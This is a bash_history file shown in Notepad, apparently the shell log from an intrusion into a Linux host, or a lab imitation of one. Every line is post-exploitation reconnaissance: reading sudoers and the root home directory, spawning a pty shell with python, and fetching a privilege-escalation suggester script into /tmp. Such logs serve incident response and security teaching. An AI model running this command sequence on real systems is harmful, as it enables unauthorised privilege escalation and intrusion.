 bash_history - Notepad
File Edit Format View Help
cd uploads/
ls -la
pwd
id
whoami
ls
cd /root
cd /
ls -la
cd /home
ls
cd /home/daniel/
ls -la
su root
find / -name perl*
find / -name python*
python
python -c 'import pty; pty.spawn("/bin/sh")'
find / -name gcc*
find / -name cc
echo os.system('/bin/bash')
cd /tmp
wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh -O les.sh
env
ps -aux
ps -ef | grep root
ls -alh /usr/bin/
ls -alh /sbin/
dpkg -l
ls -aRl /etc/| awk '$1 ~ /^.*r.*/'
crontab -l
ifconfig -a
cat /etc/network/interfaces
cat /etc/sysconfig/network
cat /etc/resolv.conf
iptables -L
lsof -i
tcpdump
last
cat /etc/sudoers
sudo -l
ls -ahlR /root/
ls -ahlR /home/
Ln 32, Col 113 100% Unix (LF) UTF-8